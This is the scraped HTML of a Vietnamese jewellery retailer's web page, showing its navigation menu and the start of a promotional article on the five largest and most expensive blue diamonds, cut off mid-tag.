								<a rel="nofollow" href="tel:096 238 8888">
									<svg width="17px" height="15px" viewBox="-12.26 0 55.078 55.078" xmlns="http://www.w3.org/2000/svg">
									  <path id="smart_phone" data-name="smart phone" d="M210.354,661.926H184.746a2.475,2.475,0,0,0-2.472,2.472v50.136a2.478,2.478,0,0,0,2.472,2.47h25.61a2.476,2.476,0,0,0,2.469-2.472V664.4A2.472,2.472,0,0,0,210.354,661.926Zm-10.079,49.081a2.723,2.723,0,1,1-2.726-2.716A2.737,2.737,0,0,1,200.275,711.007Zm9.8-4.989H185.032V667.191h25.037Z" transform="translate(-182.274 -661.926)"/>
									</svg>

								Hotline 096 238 8888								</a>
							</div>
						</div>
																<div class="sb-toggle-left navbar-left menu_show only_pc" id="click_menu_mobile_code">
							<div  class="all-navicon-line" >
								<div class="navicon-line navicon-line-1"></div>
			                    <div class="navicon-line navicon-line-2"></div>
			                    <div class="navicon-line navicon-line-3"></div>
							</div>
						</div>
									</div>			
				<div class="header-l">
																		<a href="https://trangkimluxury.vn/" title="Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên" class='logo' rel="home" >
								<img width="161px" height="89px"  src="https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png" alt="Trang Kim Luxury">
								<span class="hide"></span>
							</a>
																						</div>

				<div class="header-right">
											<div class="header-right-top cls">
							<div class="shopcart">
								<div class="shopcart_simple block_content">
	<a class="buy_icon" href="https://trangkimluxury.vn/gio-hang/" title="Giỏ hàng"  rel="nofollow">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
				 width="28px" height="28px" viewBox="0 0 395.025 395.025" style="enable-background:new 0 0 395.025 395.025;"
				 xml:space="preserve">
			<g>
				<path d="M357.507,380.982L337.914,82.223c-0.431-6.572-5.887-11.682-12.473-11.682h-54.69V62.5c0-34.462-28.038-62.5-62.5-62.5
					h-21.495c-34.462,0-62.5,28.038-62.5,62.5v8.041h-54.69c-6.586,0-12.042,5.11-12.473,11.682L37.45,381.709
					c-0.227,3.449,0.986,6.838,3.35,9.361c2.364,2.525,5.666,3.955,9.124,3.955h295.159c0.007,0,0.013,0,0.02,0
					c6.903,0,12.5-5.596,12.5-12.5C357.601,382.004,357.57,381.488,357.507,380.982z M149.255,62.5c0-20.678,16.822-37.5,37.5-37.5
					h21.495c20.678,0,37.5,16.822,37.5,37.5v8.041h-96.495V62.5z M63.27,370.025L81.272,95.542h42.983v11.154
					c-8.895,4.56-15,13.818-15,24.482c0,15.164,12.336,27.5,27.5,27.5s27.5-12.336,27.5-27.5c0-10.664-6.105-19.922-15-24.482V95.542
					h96.495v11.154c-8.896,4.56-15,13.818-15,24.482c0,15.164,12.336,27.5,27.5,27.5s27.5-12.336,27.5-27.5
					c0-10.664-6.105-19.922-15-24.482V95.542h42.983l18.002,274.483H63.27z"/>
			</g>
			<g>
			</g>
			</g>
			</svg>
		<span class="quality">0</span>
	</a>

	


</div>
							</div>
							<div class='search_home'>
								<span class="search-text">Tìm kiếm </span><button type="submit" class="button_a"  name="search" title="search">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 487.95 487.95" style="enable-background:new 0 0 487.95 487.95;" xml:space="preserve">
	<g>
		<g>
			<path d="M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1    c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4    c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z"/>
		</g>
	</g>
	</svg>
</button>

<div id="search" class="search search-contain s_close ">
	<div class="search-content">
				<form action="https://trangkimluxury.vn/tim-kiem/cat-all/manf-all/" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
			<div class="dclose"><span class="close">x</span></div>
			<input type="text" value="" placeholder="Tìm kiếm ..." id="keyword" name="keyword" class="keyword input-text" />
			<button type="submit" class="button-search button_s" title="search">
				<svg  viewBox="0 0 512 512"  enable-background="new 0 0 512 512">
					<g>
						<path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
					</g>
				</svg>
			</button>
			<input type='hidden'  name="module" value="news"/>
			<input type='hidden'  name="module" id='link_search' value="https://trangkimluxury.vn/tim-kiem/keyword/cat-all/manf-all/" />
			<input type='hidden'  name="view" value="search"/>
			<input type='hidden'  name="Itemid" value="10"/>
		</form>
	</div>
</div>							</div>
						</div>
									</div>
			</div>
							<div class="header-left-bot">
					<div class="dcjq-mega-menu cls 1111">
<!-- 	<div class="sb-toggle-left navbar-left">
		<svg width="15" height="15" fill="#fff" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 24 24">
			<g>
				<path d="M24,3c0-0.6-0.4-1-1-1H1C0.4,2,0,2.4,0,3v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V3z"></path>
				<path d="M24,11c0-0.6-0.4-1-1-1H1c-0.6,0-1,0.4-1,1v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V11z"></path>
				<path d="M24,19c0-0.6-0.4-1-1-1H1c-0.6,0-1,0.4-1,1v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V19z"></path>
			</g>
		</svg>
	</div> -->
	

	<ul id = 'megamenu' class="menu mypopup">
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1276" >
									 <span id="menu_item_1276" class="menu_item_span">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>								</span>
																			Giới Thiệu													</span> 
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/gioi-thieu/" title="Giới Thiệu">
													<img  alt="Giới Thiệu"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-2_1672178886.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-2_1672178886.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/gioi-thieu/" class="level_0 sort sub-menu-item" data-menu_tags="1280" id="menu3_item_1280" title="Giới Thiệu"  >
													Giới Thiệu												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/cau-chuyen-trang-kim/" title="Câu Chuyện Thương Hiệu">
													<img  alt="Câu Chuyện Thương Hiệu"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-1_1670802637.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-1_1670802637.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/cau-chuyen-trang-kim/" class="level_0 sort sub-menu-item" data-menu_tags="1281" id="menu3_item_1281" title="Câu Chuyện Thương Hiệu"  >
													Câu Chuyện Thương Hiệu												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/giay-chung-nhan/" title="Giấy Chứng Nhận">
													<img  alt="Giấy Chứng Nhận"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-2_1670802716.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-2_1670802716.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/giay-chung-nhan/" class="level_0 sort sub-menu-item" data-menu_tags="1282" id="menu3_item_1282" title="Giấy Chứng Nhận"  >
													Giấy Chứng Nhận												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1304" >
									
					<a href="https://trangkimluxury.vn/nhan-cuoi/" id="menu_item_1304" class="menu_item_a" title="Nhẫn Cưới">
				
												Nhẫn Cưới													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1272" >
									
					<a href="https://trangkimluxury.vn/nhan-kim-cuong/" id="menu_item_1272" class="menu_item_a" title="Nhẫn Kim Cương">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>								</span>
																			Nhẫn Kim Cương													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nu/" title="Nhẫn Kim Cương Nữ">
													<img  alt="Nhẫn Kim Cương Nữ"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury_1670810029.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury_1670810029.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nu/" class="level_0 sort sub-menu-item" data-menu_tags="1296" id="menu3_item_1296" title="Nhẫn Kim Cương Nữ"  >
													Nhẫn Kim Cương Nữ												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nam/" title="Nhẫn Kim Cương Nam">
													<img  alt="Nhẫn Kim Cương Nam"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-3_1670810448.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-3_1670810448.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nam/" class="level_0 sort sub-menu-item" data-menu_tags="1297" id="menu3_item_1297" title="Nhẫn Kim Cương Nam"  >
													Nhẫn Kim Cương Nam												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1274" >
									
					<a href="https://trangkimluxury.vn/trang-suc-kim-cuong/" id="menu_item_1274" class="menu_item_a" title="Trang Sức Kim Cương">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									</svg>
								</span>
																			Trang Sức Kim Cương													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/day-chuyen/" title="Dây Chuyền">
													<img  alt="Dây Chuyền"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/z3964172423609_1d31a3338d37ca4d21ba798c4174f909_1671172116.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/z3964172423609_1d31a3338d37ca4d21ba798c4174f909_1671172116.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/day-chuyen/" class="level_0 sort sub-menu-item" data-menu_tags="1300" id="menu3_item_1300" title="Dây Chuyền"  >
													Dây Chuyền												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/bong-tai/" title="Bông Tai">
													<img  alt="Bông Tai"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/6699572101218-complete_image_mobile_1671172901.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/6699572101218-complete_image_mobile_1671172901.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/bong-tai/" class="level_0 sort sub-menu-item" data-menu_tags="1301" id="menu3_item_1301" title="Bông Tai"  >
													Bông Tai												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/vong-tay/" title="Vòng Tay - Lắc tay">
													<img  alt="Vòng Tay - Lắc tay"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/5c367f3bbde70f239a47e6c5_1671172915.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/5c367f3bbde70f239a47e6c5_1671172915.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/vong-tay/" class="level_0 sort sub-menu-item" data-menu_tags="1302" id="menu3_item_1302" title="Vòng Tay - Lắc tay"  >
													Vòng Tay - Lắc tay												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1275" >
									
					<a href="https://trangkimluxury.vn/kim-cuong/" id="menu_item_1275" class="menu_item_a" title="Kim Cương GIA">
				
												Kim Cương GIA													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1277" >
									
					<a href="https://trangkimluxury.vn/giao-hang-nhan-hang/" id="menu_item_1277" class="menu_item_a" title="Dịch Vụ">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									</svg>
								</span>
																			Dịch Vụ													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/huong-dan-doi-tra/" title="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả">
													<img  alt="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/84_1671330333_1671525878.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/84_1671330333_1671525878.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/huong-dan-doi-tra/" class="level_0 sort sub-menu-item" data-menu_tags="1305" id="menu3_item_1305" title="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả"  >
													Chính Sách Bảo Hành, Thu Hồi & Đổi Trả												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/chinh-sach-bao-mat/" title="Chính Sách Bảo Mật Thông Tin">
													<img  alt="Chính Sách Bảo Mật Thông Tin"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/85_1671330372_1671525889.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/85_1671330372_1671525889.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/chinh-sach-bao-mat/" class="level_0 sort sub-menu-item" data-menu_tags="1306" id="menu3_item_1306" title="Chính Sách Bảo Mật Thông Tin"  >
													Chính Sách Bảo Mật Thông Tin												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/phuong-thuc-thanh-toan/" title="Phương Thức Thanh Toán">
													<img  alt="Phương Thức Thanh Toán"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/86_1671330200_1671525988.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/86_1671330200_1671525988.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/phuong-thuc-thanh-toan/" class="level_0 sort sub-menu-item" data-menu_tags="1307" id="menu3_item_1307" title="Phương Thức Thanh Toán"  >
													Phương Thức Thanh Toán												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1278" >
									
					<a href="https://trangkimluxury.vn/tin-tuc/" id="menu_item_1278" class="menu_item_a" title="Tin Tức">
				
												Tin Tức													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1279" >
									
					<a href="https://trangkimluxury.vn/lien-he/" id="menu_item_1279" class="menu_item_a" title="Liên Hệ">
				
												Liên Hệ													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
				
				<!--	CHILDREN				-->
			</ul>
		</div>
		<div class="clear"></div>				</div>
					</div>
	</div>	
</div>



	
	<div class="modal-menu-full-screen_white"></div>
	<div class="modal-menu-full-screen"></div>
	<div class="modal-menu-full-screen-menu"></div>
	<div class="loader"></div>
	
	<!-- <div class="container"> -->
		
			<!-- </div> -->

	<div class="clear"></div>
		
		

		<!-- Content -->
		<div class='main_wrapper   ' id="main_wrapper_filter">

			<div class=" container_main_wrapper">
								
				<div class="main-area main-area-1col main-area-full">
					
<div class="title-new container1170">
				<a href="https://trangkimluxury.vn/kham-pha-kim-cuong/" title="Khám Phá Kim Cương">  Khám Phá Kim Cương</a>
	</div>
<div class="news_detail container1170">
			<img  alt="Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (&amp; đắt nhất)" src ="https://trangkimluxury.vn/images/news/2023/01/06/banner/vien-kim-cuong-xanh-lon-nhat-the-gioi-9_1672977965.jpg" srcset="https://trangkimluxury.vn/images/news/2023/01/06/banner/vien-kim-cuong-xanh-lon-nhat-the-gioi-9_1672977965.jpg.webp">			<div class="bot-content ">
		<div class="title_news">
			<div class='breadcrumbs'>
			  <div class="container">
			    	
<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
	<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
	
		<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			<a title='Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên' href="https://trangkimluxury.vn/" itemprop="item" >
				 <span itemprop="name">Trang chủ</span>
				 <meta content="1" itemprop="position">
			</a>
			
		</li>
								<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='Tin tức' href="https://trangkimluxury.vn/tin-tuc/" itemprop="item" >
						 <span itemprop="name">Tin tức</span>
						 <meta content="2" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='Khám Phá Kim Cương' href="https://trangkimluxury.vn/kham-pha-kim-cuong/" itemprop="item" >
						 <span itemprop="name">Khám Phá Kim Cương</span>
						 <meta content="3" itemprop="position">
					</a>
								
			</li>
		
												
				</ul>
</div>

			  </div>
			</div>
			<h1 class='title'>
				Gọi tên 5 viên Kim Cương Xanh lớn nhất thế giới (& đắt nhất)			</h1>
			<div class='hit_share'>
		<div class="fb-like" data-href="https://trangkimluxury.vn/kham-pha-kim-cuong/vien-kim-cuong-xanh-lon-nhat-the-gioi-1330/" data-width="200px" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div>
	
</div>

		</div>	
		
				
		<div class='description'>
			<div class="all_toc"><span class="close_toc">-</span><div id="toc"> </p><p>		<p id="toc-header">Nội dung bài viết </p></p><p>		<ul></p><p>		<ol class='toc-2'><li><a href='#1-kim-cuong-xanh-hy-vong-the-hope-diamond-45-52-carat-350-trieu-usd' title='1. Kim Cương Xanh Hy Vọng (The Hope Diamond) - 45.52 carat - 350 triệu USD'>1. Kim Cương Xanh Hy Vọng (The Hope Diamond) - 45.52 carat - 350 triệu USD</a></li><li><a href='#2-kim-cuong-tereshchenko-42-92-carat-20-den 25-trieu-usd' title='2. Kim cương Tereshchenko - 42.92 carat - 20 đến 25 triệu USD'>2. Kim cương Tereshchenko - 42.92 carat - 20 đến 25 triệu USD</a></li><li><a href='#3-vien-kim-cuong-wittelsbach-graff-31-06-carat-23-4-trieu-usd' title='3. Viên kim cương Wittelsbach-Graff - 31.06 carat - 23,4 triệu USD'>3. Viên kim cương Wittelsbach-Graff - 31.06 carat - 23,4 triệu USD</a></li><li><a href='#4-kim-cuong-sultan-of-morocco-35-27-carat-250-000-usd' title='4. Kim cương Sultan of Morocco - 35.27 carat - 250,000 USD'>4. Kim cương Sultan of Morocco - 35.27 carat - 250,000 USD</a></li><li><a href='#5-kim-cuong-blue-heart-30-62-carat-300-000-usd' title='5. Kim cương Blue Heart - 30.62 carat - 300,000 USD'>5. Kim cương Blue Heart - 30.62 carat - 300,000 USD</a></li></ol></li></ol></p><p>		</ul></p><p>		</div></div><p dir="ltr" style="text-align:justify">Mỗi viên kim cương đều mang một câu chuyện lịch sử thú vị, nhưng có những viên kim cương đặc biệt nhất luôn giữ vị trí nổi bật trong thế giới đá quý muôn màu vạn trạng. Hãy cùng Trang Kim Luxury &#39;&#39;điểm danh&#39;&#39; <strong>5 viên Kim Cương Xanh lớn nhất thế giới</strong>, và cũng đắt nhất, đã làm náo động giới đá quý trong suốt chặng đường lịch sử.</p></p><p><h2 id="1-kim-cuong-xanh-hy-vong-the-hope-diamond-45-52-carat-350-trieu-usd" dir="ltr" style="text-align:justify">1. Kim Cương Xanh Hy Vọng (The Hope Diamond) - 45.52 carat - 350 triệu USD</h2></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Viên Kim Cương Xanh Hy Vọng toát lên mị lực bí ẩn" height="450" src="/upload_images/images/2023/01/06/vien-kim-cuong-xanh-lon-nhat-the-gioi-1.jpg" width="800" /></p><p><figcaption><em>Viên Kim Cương Xanh Hy Vọng toát lên mị lực bí ẩn</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Nhắc đến Kim Cương Xanh, viên kim cương Hy Vọng (<a href="https://en.wikipedia.org/wiki/Hope_Diamond" target="_blank">The Hope Diamond</a>) là cái tên nổi tiếng nhất, mang vẻ đẹp mê hoặc của những giai thoại bí ẩn. Đây là viên Kim Cương Xanh lớn nhất thế giới, với kích thước nguyên bản khổng lồ lên tới 112 carat! Sau khi được sở hữu bởi Hoàng gia các nước và những doanh nhân nổi tiếng thế giới, viên kim cương Hope lưu giữ lại kích thước 45.52 carat, được định giá 200 - 350 triệu USD (tương đương 447 - 782 tỷ VNĐ).</p></p><p><p dir="ltr" style="text-align:justify">The Hope Diamond khoác lên mình chiếc áo xanh ánh xám bí ẩn, dưới những điều kiện ánh sáng khác nhau viên kim cương sẽ toả một ánh màu khác nhau. Đặc biệt, các chuyên gia phát hiện khi đặt nó trong môi trường tia cực tím bước sóng ngắn, viên kim cương lấp lánh một ánh lân quang đỏ rực rỡ, tiếp tục chói sáng kể cả sau khi đã tắt đèn. Vẻ độc đáo của Kim Cương Xanh Hy Vọng là nguồn cảm hứng cho giới chuyên gia và những người yêu kim cương, mở ra những giới hạn mới trong kiến thức vô tận dành cho loại đá có màu quý hiếm này.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Viên Kim Cương Xanh Hy Vọng phát ra ánh lân quang đỏ rực" height="361" src="/upload_images/images/2023/01/06/vien-kim-cuong-xanh-lon-nhat-the-gioi-2.jpg" width="800" /></p><p><figcaption><em>Viên Kim Cương Xanh Hy Vọng phát ra ánh lân quang đỏ rực</em></figcaption></p><p></figure></p><p></div></p><p><p style="text-align:justify">Viên kim cương The Hope cũng lưu truyền lại những câu chuyện đầy bí ẩn. Trong quá khứ, những chủ nhân từng sở hữu nó đã phải gánh chịu nhiều xui xẻo: phá sản, gia đình ly tán hay những cái kết đáng sợ, rùng rợn.</p></p><p><p dir="ltr" style="text-align:justify">Người ta cho rằng đó là vì viên kim cương đã bị đánh cắp khỏi một bức tượng thờ thần Sita ở Ấn Độ, hành động báng bổ thần linh này đã dẫn đến hàng thế kỷ &#39;&#39;lời nguyền&#39;&#39; chết chóc. Chỉ đến khi viên kim cương được nhà kim hoàn <a href="https://en.wikipedia.org/wiki/Harry_Winston" target="_blank">Harry Winston</a> trao tặng không vụ lợi cho <a href="https://vi.wikipedia.org/wiki/B%E1%BA%A3o_t%C3%A0ng_L%E1%BB%8Bch_s%E1%BB%AD_T%E1%BB%B1_nhi%C3%AAn_Qu%E1%BB%91c_gia_Hoa_K%E1%BB%B3" target="_blank">Bảo tàng Lịch sử Tự nhiên Quốc gia Hoa Kỳ</a> do <a href="https://vi.wikipedia.org/wiki/Vi%E1%BB%87n_Smithsonian" target="_blank">Viện Smithsonian</a> quản lý thì &#39;&#39;lời nguyền&#39;&#39; mới được hóa giải, biến The Hope Diamond thành kỷ vật được chiêm ngưỡng và thán phục bởi người hâm mộ khắp nơi trên thế giới.</p></p><p><p dir="ltr" style="text-align:center"><em><strong>>> Tìm hiểu thêm về viên kim cương này tại bài viết: <a href="https://trangkimluxury.vn/kham-pha-kim-cuong/vien-kim-cuong-xanh-hy-vong-n1329.html" target="_blank">Viên Kim Cương Xanh Hy Vọng - Món nợ &#39;&#39;chết chóc&#39;&#39; ngàn năm</a></strong></em></p></p><p><h2 id="2-kim-cuong-tereshchenko-42-92-carat-20-den 25-trieu-usd" dir="ltr" style="text-align:justify">2. Kim cương Tereshchenko - 42.92 carat - 20 đến 25 triệu USD</h2></p><p><p dir="ltr" style="text-align:justify">Viên kim cương với tên gọi bắt tai <a href="https://en.wikipedia.org/wiki/Tereshchenko_diamond" target="_blank">Tereshchenko</a> mang trọng lượng 42.92 carat, được biết đến là viên Kim Cương Xanh lớn thứ 2 trên thế giới. Gia tộc Tereshchenko - gia tộc danh giá, quyền quý nổi tiếng tại Nga đã đặt riêng thương hiệu kim hoàn Cartier thiết kế viên Kim Cương Xanh này với tạo hình giọt nước thanh lịch, yêu kiều.</p></p><p><p dir="ltr" style="text-align:justify">Nhà Cartier đã đặt nó vào trong một chiếc dây chuyền gồm 46 viên kim cương tấm đa dạng kích thước và màu sắc quý hiếm bậc nhất: từ dáng tròn cổ điển đến dáng trái tim lãng mạn, từ sắc vàng óng ánh đến ánh tím huyền bí. Kim cương Tereshchenko chính thức được lưu danh là một trong những đơn hàng giá trị nhất trong lịch sử ngôi nhà đá quý Cartier.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Kim cương Tereshchenko huyền thoại" height="524" src="/upload_images/images/2023/01/06/vien-kim-cuong-xanh-lon-nhat-the-gioi-3.jpg" width="800" /></p><p><figcaption><em>Kim cương Tereshchenko huyền thoại</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Có một điều đáng lưu ý về Kim Cương Xanh tự nhiên, đó là Kim Cương Xanh được hình thành ở độ sâu gấp 4 lần độ sâu hình thành kim cương thông thường. Vẻ ngoài cuốn hút của nó là kết tinh của những điều kiện tự nhiên hết sức đặc biệt và hiếm gặp. Mang trong mình sự nguyên sơ của những gì xa xưa nhất, Kim Cương Xanh vùi sâu trong những thềm đại dương cổ đại, được đẩy lên trên bề mặt trái đất qua sự va chạm của các mảng kiến tạo.</p></p><p><p dir="ltr" style="text-align:justify">Đây được xem là loại kim cương đắt giá nhất trên thế giới vì nó gần như không xuất hiện những tạp chất thường thấy ở kim cương. Trung bình, cứ 10,000 viên kim cương thì mới tồn tại một viên kim cương màu, nên những viên Kim Cương Xanh có kích thước nổi bật như Tereshchenko được coi là báu vật hàng triệu năm có một.</p></p><p><h2 id="3-vien-kim-cuong-wittelsbach-graff-31-06-carat-23-4-trieu-usd" dir="ltr" style="text-align:justify">3. Viên kim cương Wittelsbach-Graff - 31.06 carat - 23,4 triệu USD</h2></p><p><p dir="ltr" style="text-align:justify">Sở hữu sắc xanh đậm có một không hai, <a href="https://en.wikipedia.org/wiki/Wittelsbach-Graff_Diamond" target="_blank">viên kim cương Wittelsbach-Graff</a> được coi là &#39;&#39;đối thủ&#39;&#39; ngang hàng với viên Kim Cương Xanh lớn nhất thế giới - The Hope Diamond. Nếu như một số viên kim cương màu vẫn chưa xác định được độ tinh khiết thì kim cương Wittelsbach lại đạt độ trong IF (Internally Flawless) đáng kinh ngạc: hoàn hảo bên trong - cấp độ gần như cao cấp nhất của kim cương. Jeffrey Post - Giám tuyển Bộ sưu tập đá quý quốc gia tại Bảo tàng Lịch sử Tự nhiên Quốc gia Hoa Kỳ, nhận xét đây là &#39;&#39;một huyền thoại đầy hấp dẫn, chắc chắn là một trong những viên đá quý tuyệt vời nhất thế giới&#39;&#39;.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Kim cương xanh Wittelsbach lấp lánh vẻ đẹp diệu kỳ, độc đáo" height="533" 